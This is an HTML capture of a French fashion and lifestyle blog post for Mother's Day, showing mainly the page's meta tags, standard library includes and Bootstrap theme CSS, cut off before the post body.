

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html
body_size: 75316
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://chachamosshart.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom" href="https://chachamosshart.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - RSS" href="https://chachamosshart.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom" href="https://www.blogger.com/feeds/8640025947435988428/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom" href="https://chachamosshart.blogspot.com/feeds/2723542474599328313/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s640/Happy+mother%2527s+day.JPG' rel='image_src'/>
<meta content='http://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html' property='og:url'/>
<meta content='Bonne fête des mères' property='og:title'/>
<meta content='blog bordeaux tenu par Chachahihi parlant de Mode, Beauté, Déco.
Venez voir les coups de coeur en photos.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/w1200-h630-p-k-no-nu/Happy+mother%2527s+day.JPG' property='og:image'/>
<title>
Bonne fête des mères - Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Bonne fête des mères' property='og:title'/>
<meta content='http://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s640/Happy+mother%2527s+day.JPG' property='og:image'/>
<meta content='Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi' property='og:site_name'/>
<meta content='https://chachamosshart.blogspot.com/' name='twitter:domain'/>
<meta content='Bonne fête des mères' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq/s640/Happy+mother%2527s+day.JPG' name='twitter:image'/>
<meta content='Bonne fête des mères' name='twitter:title'/>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<link href='https://fonts.googleapis.com/css?family=Cookie%7CMontserrat%3A400%2C700%7CLato&subset=latin%2Clatin-ext' media='all' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<!-- Links END-->

 	<style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*
-----------------------------------------------
Name    : Shine
Designer: Themeswear
Url     : http://www.Themeswear.com/
License : Creative Commons Attribution License
[!!!Use This With Proper Credit!!!]
----------------------------------------------- */
*/
/*-------------------------------------------*/
/* Bootstrap
/*-------------------------------------------*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:0px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-